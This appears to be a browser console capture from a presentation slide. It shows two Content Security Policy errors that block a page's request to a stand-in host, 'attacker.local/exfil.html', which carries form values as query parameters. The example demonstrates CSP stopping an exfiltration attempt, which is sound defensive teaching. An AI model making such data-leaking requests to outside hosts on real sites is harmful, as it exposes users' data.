 Filter
Default levels ▼
3 Issues: 2 1
▶Refused to connect to 'https://attacker.local/exfil.html?sq=bird&sa VM415:10
=Silver%20dragons' because it violates the following Content Security Policy
directive: "default-src 'self' *.hotjar.com". Note that 'connect-src' was not
explicitly set, so 'default-src' is used as a fallback.
▶Refused to connect to 'https://attacker.local/exfil.html?sq=bird&sa VM415:10
=Silver%20dragons' because it violates the document's Content Security Policy.